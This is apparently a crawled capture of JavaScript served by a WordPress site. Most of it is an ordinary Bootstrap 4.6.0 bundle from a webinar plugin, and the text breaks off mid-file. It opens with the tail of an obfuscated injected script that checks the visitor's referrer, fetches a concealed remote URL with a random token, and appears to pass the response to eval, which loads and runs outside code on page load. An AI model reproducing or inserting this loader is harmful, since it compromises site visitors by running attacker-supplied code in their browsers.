L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.06.04-1766048847
body_size: 74413
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/*!
  * Bootstrap v4.6.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
(function (global, factory) {
    (typeof exports === 'undefined' ? 'undefined' : _typeof(exports)) === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery')) : typeof define === 'function' && define.amd ? define(['exports', 'jquery'], factory) : (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory(global.bootstrap = {}, global.jQuery));
})(undefined, function (exports, $) {
    'use strict';

    function _interopDefaultLegacy(e) {
        return e && (typeof e === 'undefined' ? 'undefined' : _typeof(e)) === 'object' && 'default' in e ? e : { 'default': e };
    }

    var $__default = /*#__PURE__*/_interopDefaultLegacy($);

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    function _extends() {
        _extends = Object.assign || function (target) {
            for (var i = 1; i < arguments.length; i++) {
                var source = arguments[i];

                for (var key in source) {
                    if (Object.prototype.hasOwnProperty.call(source, key)) {
                        target[key] = source[key];
                    }
                }
            }

            return target;
        };

        return _extends.apply(this, arguments);
    }

    function _inheritsLoose(subClass, superClass) {
        subClass.prototype = Object.create(superClass.prototype);
        subClass.prototype.constructor = subClass;
        subClass.__proto__ = superClass;
    }

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.6.0): util.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
     * --------------------------------------------------------------------------
     */
    /**
     * ------------------------------------------------------------------------
     * Private TransitionEnd Helpers
     * ------------------------------------------------------------------------
     */

    var TRANSITION_END = 'transitionend';
    var MAX_UID = 1000000;
    var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

    function toType(obj) {
        if (obj === null || typeof obj === 'undefined') {
            return "" + obj;
        }

        return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
    }

    function getSpecialTransitionEndEvent() {
        return {
            bindType: TRANSITION_END,
            delegateType: TRANSITION_END,
            handle: function handle(event) {
                if ($__default['default'](event.target).is(this)) {
                    return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
                }

                return undefined;
            }
        };
    }

    function transitionEndEmulator(duration) {
        var _this = this;

        var called = false;
        $__default['default'](this).one(Util.TRANSITION_END, function () {
            called = true;
        });
        setTimeout(function () {
            if (!called) {
                Util.triggerTransitionEnd(_this);
            }
        }, duration);
        return this;
    }

    function setTransitionEndSupport() {
        $__default['default'].fn.emulateTransitionEnd = transitionEndEmulator;
        $__default['default'].event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
    /**
     * --------------------------------------------------------------------------
     * Public Util Api
     * --------------------------------------------------------------------------
     */

    var Util = {
        TRANSITION_END: 'bsTransitionEnd',
        getUID: function getUID(prefix) {
            do {
                prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
            } while (document.getElementById(prefix));

            return prefix;
        },
        getSelectorFromElement: function getSelectorFromElement(element) {
            var selector = element.getAttribute('data-target');

            if (!selector || selector === '#') {
                var hrefAttr = element.getAttribute('href');
                selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
            }

            try {
                return document.querySelector(selector) ? selector : null;
            } catch (_) {
                return null;
            }
        },
        getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
            if (!element) {
                return 0;
            } // Get transition-duration of the element


            var transitionDuration = $__default['default'](element).css('transition-duration');
            var transitionDelay = $__default['default'](element).css('transition-delay');
            var floatTransitionDuration = parseFloat(transitionDuration);
            var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

            if (!floatTransitionDuration && !floatTransitionDelay) {
                return 0;
            } // If multiple durations are defined, take the first


            transitionDuration = transitionDuration.split(',')[0];
            transitionDelay = transitionDelay.split(',')[0];
            return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
        },
        reflow: function reflow(element) {
            return element.offsetHeight;
        },
        triggerTransitionEnd: function triggerTransitionEnd(element) {
            $__default['default'](element).trigger(TRANSITION_END);
        },
        supportsTransitionEnd: function supportsTransitionEnd() {
            return Boolean(TRANSITION_END);
        },
        isElement: function isElement(obj) {
            return (obj[0] || obj).nodeType;
        },
        typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
            for (var property in configTypes) {
                if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
                    var expectedTypes = configTypes[property];
                    var value = config[property];
                    var valueType = value && Util.isElement(value) ? 'element' : toType(value);

                    if (!new RegExp(expectedTypes).test(valueType)) {
                        throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
                    }
                }
            }
        },
        findShadowRoot: function findShadowRoot(element) {
            if (!document.documentElement.attachShadow) {
                return null;
            } // Can find the shadow root otherwise it'll return the document


            if (typeof element.getRootNode === 'function') {
                var root = element.getRootNode();
                return root instanceof ShadowRoot ? root : null;
            }

            if (element instanceof ShadowRoot) {
                return element;
            } // when we don't find a shadow root


            if (!element.parentNode) {
                return null;
            }

            return Util.findShadowRoot(element.parentNode);
        },
        jQueryDetection: function jQueryDetection() {
            if (typeof $__default['default'] === 'undefined') {
                throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
            }

            var version = $__default['default'].fn.jquery.split(' ')[0].split('.');
            var minMajor = 1;
            var ltMajor = 2;
            var minMinor = 9;
            var minPatch = 1;
            var maxMajor = 4;

            if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
                throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
            }
        }
    };
    Util.jQueryDetection();
    setTransitionEndSupport();

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME = 'alert';
    var VERSION = '4.6.0';
    var DATA_KEY = 'bs.alert';
    var EVENT_KEY = "." + DATA_KEY;
    var DATA_API_KEY = '.data-api';
    var JQUERY_NO_CONFLICT = $__default['default'].fn[NAME];
    var SELECTOR_DISMISS = '[data-dismiss="alert"]';
    var EVENT_CLOSE = "close" + EVENT_KEY;
    var EVENT_CLOSED = "closed" + EVENT_KEY;
    var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
    var CLASS_NAME_ALERT = 'alert';
    var CLASS_NAME_FADE = 'fade';
    var CLASS_NAME_SHOW = 'show';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Alert = /*#__PURE__*/function () {
        function Alert(element) {
            this._element = element;
        } // Getters


        var _proto = Alert.prototype;

        // Public
        _proto.close = function close(element) {
            var rootElement = this._element;

            if (element) {
                rootElement = this._getRootElement(element);
            }

            var customEvent = this._triggerCloseEvent(rootElement);

            if (customEvent.isDefaultPrevented()) {
                return;
            }

            this._removeElement(rootElement);
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY);
            this._element = null;
        } // Private
        ;

        _proto._getRootElement = function _getRootElement(element) {
            var selector = Util.getSelectorFromElement(element);
            var parent = false;

            if (selector) {
                parent = document.querySelector(selector);
            }

            if (!parent) {
                parent = $__default['default'](element).closest("." + CLASS_NAME_ALERT)[0];
            }

            return parent;
        };

        _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
            var closeEvent = $__default['default'].Event(EVENT_CLOSE);
            $__default['default'](element).trigger(closeEvent);
            return closeEvent;
        };

        _proto._removeElement = function _removeElement(element) {
            var _this = this;

            $__default['default'](element).removeClass(CLASS_NAME_SHOW);

            if (!$__default['default'](element).hasClass(CLASS_NAME_FADE)) {
                this._destroyElement(element);

                return;
            }

            var transitionDuration = Util.getTransitionDurationFromElement(element);
            $__default['default'](element).one(Util.TRANSITION_END, function (event) {
                return _this._destroyElement(element, event);
            }).emulateTransitionEnd(transitionDuration);
        };

        _proto._destroyElement = function _destroyElement(element) {
            $__default['default'](element).detach().trigger(EVENT_CLOSED).remove();
        } // Static
        ;

        Alert._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY);

                if (!data) {
                    data = new Alert(this);
                    $element.data(DATA_KEY, data);
                }

                if (config === 'close') {
                    data[config](this);
                }
            });
        };

        Alert._handleDismiss = function _handleDismiss(alertInstance) {
            return function (event) {
                if (event) {
                    event.preventDefault();
                }

                alertInstance.close(this);
            };
        };

        _createClass(Alert, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION;
            }
        }]);

        return Alert;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME] = Alert._jQueryInterface;
    $__default['default'].fn[NAME].Constructor = Alert;

    $__default['default'].fn[NAME].noConflict = function () {
        $__default['default'].fn[NAME] = JQUERY_NO_CONFLICT;
        return Alert._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$1 = 'button';
    var VERSION$1 = '4.6.0';
    var DATA_KEY$1 = 'bs.button';
    var EVENT_KEY$1 = "." + DATA_KEY$1;
    var DATA_API_KEY$1 = '.data-api';
    var JQUERY_NO_CONFLICT$1 = $__default['default'].fn[NAME$1];
    var CLASS_NAME_ACTIVE = 'active';
    var CLASS_NAME_BUTTON = 'btn';
    var CLASS_NAME_FOCUS = 'focus';
    var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
    var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
    var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
    var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
    var SELECTOR_INPUT = 'input:not([type="hidden"])';
    var SELECTOR_ACTIVE = '.active';
    var SELECTOR_BUTTON = '.btn';
    var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
    var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
    var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Button = /*#__PURE__*/function () {
        function Button(element) {
            this._element = element;
            this.shouldAvoidTriggerChange = false;
        } // Getters


        var _proto = Button.prototype;

        // Public
        _proto.toggle = function toggle() {
            var triggerChangeEvent = true;
            var addAriaPressed = true;
            var rootElement = $__default['default'](this._element).closest(SELECTOR_DATA_TOGGLES)[0];

            if (rootElement) {
                var input = this._element.querySelector(SELECTOR_INPUT);

                if (input) {
                    if (input.type === 'radio') {
                        if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                            triggerChangeEvent = false;
                        } else {
                            var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);

                            if (activeElement) {
                                $__default['default'](activeElement).removeClass(CLASS_NAME_ACTIVE);
                            }
                        }
                    }

                    if (triggerChangeEvent) {
                        // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
                        if (input.type === 'checkbox' || input.type === 'radio') {
                            input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
                        }

                        if (!this.shouldAvoidTriggerChange) {
                            $__default['default'](input).trigger('change');
                        }
                    }

                    input.focus();
                    addAriaPressed = false;
                }
            }

            if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
                if (addAriaPressed) {
                    this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
                }

                if (triggerChangeEvent) {
                    $__default['default'](this._element).toggleClass(CLASS_NAME_ACTIVE);
                }
            }
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$1);
            this._element = null;
        } // Static
        ;

        Button._jQueryInterface = function _jQueryInterface(config, avoidTriggerChange) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$1);

                if (!data) {
                    data = new Button(this);
                    $element.data(DATA_KEY$1, data);
                }

                data.shouldAvoidTriggerChange = avoidTriggerChange;

                if (config === 'toggle') {
                    data[config]();
                }
            });
        };

        _createClass(Button, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$1;
            }
        }]);

        return Button;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
        var button = event.target;
        var initialButton = button;

        if (!$__default['default'](button).hasClass(CLASS_NAME_BUTTON)) {
            button = $__default['default'](button).closest(SELECTOR_BUTTON)[0];
        }

        if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
            event.preventDefault(); // work around Firefox bug #1540995
        } else {
            var inputBtn = button.querySelector(SELECTOR_INPUT);

            if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
                event.preventDefault(); // work around Firefox bug #1540995

                return;
            }

            if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
                Button._jQueryInterface.call($__default['default'](button), 'toggle', initialButton.tagName === 'INPUT');
            }
        }
    }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
        var button = $__default['default'](event.target).closest(SELECTOR_BUTTON)[0];
        $__default['default'](button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
    });
    $__default['default'](window).on(EVENT_LOAD_DATA_API, function () {
        // ensure correct active class is set to match the controls' actual values/states
        // find all checkboxes/readio buttons inside data-toggle groups
        var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));

        for (var i = 0, len = buttons.length; i < len; i++) {
            var button = buttons[i];
            var input = button.querySelector(SELECTOR_INPUT);

            if (input.checked || input.hasAttribute('checked')) {
                button.classList.add(CLASS_NAME_ACTIVE);
            } else {
                button.classList.remove(CLASS_NAME_ACTIVE);
            }
        } // find all button toggles


        buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));

        for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
            var _button = buttons[_i];

            if (_button.getAttribute('aria-pressed') === 'true') {
                _button.classList.add(CLASS_NAME_ACTIVE);
            } else {
                _button.classList.remove(CLASS_NAME_ACTIVE);
            }
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$1] = Button._jQueryInterface;
    $__default['default'].fn[NAME$1].Constructor = Button;

    $__default['default'].fn[NAME$1].noConflict = function () {
        $__default['default'].fn[NAME$1] = JQUERY_NO_CONFLICT$1;
        return Button._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$2 = 'carousel';
    var VERSION$2 = '4.6.0';
    var DATA_KEY$2 = 'bs.carousel';
    var EVENT_KEY$2 = "." + DATA_KEY$2;
    var DATA_API_KEY$2 = '.data-api';
    var JQUERY_NO_CONFLICT$2 = $__default['default'].fn[NAME$2];
    var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

    var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

    var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

    var SWIPE_THRESHOLD = 40;
    var Default = {
        interval: 5000,
        keyboard: true,
        slide: false,
        pause: 'hover',
        wrap: true,
        touch: true
    };
    var DefaultType = {
        interval: '(number|boolean)',
        keyboard: 'boolean',
        slide: '(boolean|string)',
        pause: '(string|boolean)',
        wrap: 'boolean',
        touch: 'boolean'
    };
    var DIRECTION_NEXT = 'next';
    var DIRECTION_PREV = 'prev';
    var DIRECTION_LEFT = 'left';
    var DIRECTION_RIGHT = 'right';
    var EVENT_SLIDE = "slide" + EVENT_KEY$2;
    var EVENT_SLID = "slid" + EVENT_KEY$2;
    var EVENT_KEYDOWN = "keydown" + EVENT_KEY$2;
    var EVENT_MOUSEENTER = "mouseenter" + EVENT_KEY$2;
    var EVENT_MOUSELEAVE = "mouseleave" + EVENT_KEY$2;
    var EVENT_TOUCHSTART = "touchstart" + EVENT_KEY$2;
    var EVENT_TOUCHMOVE = "touchmove" + EVENT_KEY$2;
    var EVENT_TOUCHEND = "touchend" + EVENT_KEY$2;
    var EVENT_POINTERDOWN = "pointerdown" + EVENT_KEY$2;
    var EVENT_POINTERUP = "pointerup" + EVENT_KEY$2;
    var EVENT_DRAG_START = "dragstart" + EVENT_KEY$2;
    var EVENT_LOAD_DATA_API$1 = "load" + EVENT_KEY$2 + DATA_API_KEY$2;
    var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
    var CLASS_NAME_CAROUSEL = 'carousel';
    var CLASS_NAME_ACTIVE$1 = 'active';
    var CLASS_NAME_SLIDE = 'slide';
    var CLASS_NAME_RIGHT = 'carousel-item-right';
    var CLASS_NAME_LEFT = 'carousel-item-left';
    var CLASS_NAME_NEXT = 'carousel-item-next';
    var CLASS_NAME_PREV = 'carousel-item-prev';
    var CLASS_NAME_POINTER_EVENT = 'pointer-event';
    var SELECTOR_ACTIVE$1 = '.active';
    var SELECTOR_ACTIVE_ITEM = '.active.carousel-item';
    var SELECTOR_ITEM = '.carousel-item';
    var SELECTOR_ITEM_IMG = '.carousel-item img';
    var SELECTOR_NEXT_PREV = '.carousel-item-next, .carousel-item-prev';
    var SELECTOR_INDICATORS = '.carousel-indicators';
    var SELECTOR_DATA_SLIDE = '[data-slide], [data-slide-to]';
    var SELECTOR_DATA_RIDE = '[data-ride="carousel"]';
    var PointerType = {
        TOUCH: 'touch',
        PEN: 'pen'
    };
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Carousel = /*#__PURE__*/function () {
        function Carousel(element, config) {
            this._items = null;
            this._interval = null;
            this._activeElement = null;
            this._isPaused = false;
            this._isSliding = false;
            this.touchTimeout = null;
            this.touchStartX = 0;
            this.touchDeltaX = 0;
            this._config = this._getConfig(config);
            this._element = element;
            this._indicatorsElement = this._element.querySelector(SELECTOR_INDICATORS);
            this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
            this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

            this._addEventListeners();
        } // Getters


        var _proto = Carousel.prototype;

        // Public
        _proto.next = function next() {
            if (!this._isSliding) {
                this._slide(DIRECTION_NEXT);
            }
        };

        _proto.nextWhenVisible = function nextWhenVisible() {
            var $element = $__default['default'](this._element); // Don't call next when the page isn't visible
            // or the carousel or its parent isn't visible

            if (!document.hidden && $element.is(':visible') && $element.css('visibility') !== 'hidden') {
                this.next();
            }
        };

        _proto.prev = function prev() {
            if (!this._isSliding) {
                this._slide(DIRECTION_PREV);
            }
        };

        _proto.pause = function pause(event) {
            if (!event) {
                this._isPaused = true;
            }

            if (this._element.querySelector(SELECTOR_NEXT_PREV)) {
                Util.triggerTransitionEnd(this._element);
                this.cycle(true);
            }

            clearInterval(this._interval);
            this._interval = null;
        };

        _proto.cycle = function cycle(event) {
            if (!event) {
                this._isPaused = false;
            }

            if (this._interval) {
                clearInterval(this._interval);
                this._interval = null;
            }

            if (this._config.interval && !this._isPaused) {
                this._updateInterval();

                this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
            }
        };

        _proto.to = function to(index) {
            var _this = this;

            this._activeElement = this._element.querySelector(SELECTOR_ACTIVE_ITEM);

            var activeIndex = this._getItemIndex(this._activeElement);

            if (index > this._items.length - 1 || index < 0) {
                return;
            }

            if (this._isSliding) {
                $__default['default'](this._element).one(EVENT_SLID, function () {
                    return _this.to(index);
                });
                return;
            }

            if (activeIndex === index) {
                this.pause();
                this.cycle();
                return;
            }

            var direction = index > activeIndex ? DIRECTION_NEXT : DIRECTION_PREV;

            this._slide(direction, this._items[index]);
        };

        _proto.dispose = function dispose() {
            $__default['default'](this._element).off(EVENT_KEY$2);
            $__default['default'].removeData(this._element, DATA_KEY$2);
            this._items = null;
            this._config = null;
            this._element = null;
            this._interval = null;
            this._isPaused = null;
            this._isSliding = null;
            this._activeElement = null;
            this._indicatorsElement = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default, config);
            Util.typeCheckConfig(NAME$2, config, DefaultType);
            return config;
        };

        _proto._handleSwipe = function _handleSwipe() {
            var absDeltax = Math.abs(this.touchDeltaX);

            if (absDeltax <= SWIPE_THRESHOLD) {
                return;
            }

            var direction = absDeltax / this.touchDeltaX;
            this.touchDeltaX = 0; // swipe left

            if (direction > 0) {
                this.prev();
            } // swipe right


            if (direction < 0) {
                this.next();
            }
        };

        _proto._addEventListeners = function _addEventListeners() {
            var _this2 = this;

            if (this._config.keyboard) {
                $__default['default'](this._element).on(EVENT_KEYDOWN, function (event) {
                    return _this2._keydown(event);
                });
            }

            if (this._config.pause === 'hover') {
                $__default['default'](this._element).on(EVENT_MOUSEENTER, function (event) {
                    return _this2.pause(event);
                }).on(EVENT_MOUSELEAVE, function (event) {
                    return _this2.cycle(event);
                });
            }

            if (this._config.touch) {
                this._addTouchEventListeners();
            }
        };

        _proto._addTouchEventListeners = function _addTouchEventListeners() {
            var _this3 = this;

            if (!this._touchSupported) {
                return;
            }

            var start = function start(event) {
                if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
                    _this3.touchStartX = event.originalEvent.clientX;
                } else if (!_this3._pointerEvent) {
                    _this3.touchStartX = event.originalEvent.touches[0].clientX;
                }
            };

            var move = function move(event) {
                // ensure swiping with one touch and not pinching
                if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
                    _this3.touchDeltaX = 0;
                } else {
                    _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
                }
            };

            var end = function end(event) {
                if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
                    _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
                }

                _this3._handleSwipe();

                if (_this3._config.pause === 'hover') {
                    // If it's a touch-enabled device, mouseenter/leave are fired as
